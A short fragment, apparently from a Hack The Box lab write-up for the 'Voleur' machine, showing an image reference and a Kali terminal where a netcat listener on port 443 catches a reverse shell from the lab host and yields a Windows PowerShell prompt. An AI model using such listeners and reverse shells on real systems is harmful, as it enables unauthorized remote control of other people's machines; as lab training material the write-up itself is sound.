 ┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.53.18] 50759
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32>